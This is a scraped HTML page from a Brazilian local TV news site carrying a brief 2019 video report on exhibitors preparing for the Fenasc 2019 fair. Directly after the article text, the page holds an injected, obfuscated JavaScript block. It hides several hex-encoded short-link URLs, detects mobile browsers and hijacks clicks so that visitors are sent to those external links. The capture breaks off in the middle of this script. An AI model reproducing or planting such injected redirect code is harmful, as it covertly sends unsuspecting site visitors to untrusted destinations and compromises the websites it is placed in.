

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/
body_size: 14058
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Expositores da Fenasc 2019 realizam últimos preparativos para a abertura do evento | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Expositores da Fenasc 2019 realizam últimos preparativos para a abertura do evento" href="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"4e05bb5dcb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Campanha para arrecadação de ração é lançada em Caratinga' href='https://www.doctumtv.com.br/09/2019/campanha-para-arrecadacao-de-racao-e-lancada-em-caratinga/' />
<link rel='next' title='Nostalgia no ar &#8211; obra do antigo Cine Brasil já lembra o belo prédio tombado pelo patrimônio histórico de Caratinga' href='https://www.doctumtv.com.br/09/2019/nostalgia-no-ar-obra-do-antigo-cine-brasil-ja-lembra-o-belo-predio-tombado-pelo-patrimonio-historico-de-caratinga/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=25711' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F09%2F2019%2Fexpositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F09%2F2019%2Fexpositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-25711 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow56193'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow56193').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-25711 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/leXicH0n-8M" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/">Expositores da Fenasc 2019 realizam últimos preparativos para a abertura do evento</a></h2>

			<p class="meta">4 set, 2019 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Expositores da Fenasc 2019 realizam últimos preparativos para a abertura do evento" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>

A equipe da Doctum TV esteve presente no espaço que acontecerá a Fenasc 2019. O time da montagem dos expositores estão se dedicando nos últimos preparativos para a abertura da feira, que acontece neste próximo dia 05 

</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 